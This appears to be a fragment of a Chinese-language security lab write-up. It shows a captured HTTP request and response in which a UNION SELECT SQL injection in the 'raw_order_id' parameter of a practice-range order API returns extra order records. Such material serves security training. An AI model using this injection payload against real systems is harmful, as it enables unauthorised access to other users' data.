 通过union select，查询出更多的订单。
Request
Pretty Raw Hex Cookies
\n
1 GET /api/order/list?raw_order_id=74+union+select+1,1,1,1,1 HTTP/1.1
2 Host: common-76121070aba6df42d843932c1140023d.shooting-range-boe.bytedance.net
3 Cookie: X-Risk-Browser-Id=eea29294fd2b774ef2391c29ce071a7356487465f58ab1379e22b
3446525134339%22%2C%22user_unique_id%22:%22725454346525134339%22%2C%22timestam
4 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114", "Google Chrome";v="114"
5 Sec-Ch-Ua-Mobile: ?0
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
7 Sec-Ch-Ua-Platform: "macOS"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: https://common-76121070aba6df42d843932c1140023d.shooting-range-boe.byt
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,es;q=0.6
15 Connection: close
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 19 Jul 2023 09:57:36 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Vary: Accept-Encoding
7 server-timing: inner; dur=22
8 x-tt-trace-host: 0193d5f4b80c13496fe78de9d2d4fd
9 x-tt-trace-tag: id=00;cdn-cache=miss
10 X-TT-LOGID: 202307191757367D2A2794AF7B96EE04B2
11 Content-Length: 205
12
13 {
"code":200,
"data":{
"list":[
{
"order_id":74,
"product_id":1,
"address":"bytedance",
"details":"",
"uid":2
},
{
"order_id":1,
"product_id":1,
"address":"1",
"details":"1",
"uid":1
}
]
},
"msg":"请求成功",
"status":"ok"
}
史浩楠 6641